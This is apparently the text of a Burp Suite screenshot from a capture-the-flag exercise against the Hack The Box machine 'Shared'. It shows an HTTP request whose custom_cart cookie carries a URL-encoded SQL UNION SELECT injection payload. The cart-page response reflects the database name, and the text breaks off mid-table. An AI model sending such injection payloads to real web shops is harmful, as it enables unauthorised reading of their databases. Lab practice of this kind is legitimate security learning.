 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22' UNION SELECT 1,database(),3 -- -%22%3A%221%22%7D;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 Aug 2022 14:12:19 GMT
4 Content-Type: text/html; charset=UTF-8
5
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8" />
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no
" />
12 <meta name="description" content="" />
13 <meta name="author" content="" />
14 <title>Cart</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">Your cart</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></
span></button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">#</th>
34 <th scope="col">Product</th>
35 <th scope="col">Qty</th>
36 <th scope="col">Unit Price</th>
37 </tr>
38 </thead>
39 <tbody>
40
<tr>
41 <th scope="row">1</th>
42 <td>checkout</td>
43 <td>1</td>
44 <td>$3,00</td>
45 </tr>
46
<tr>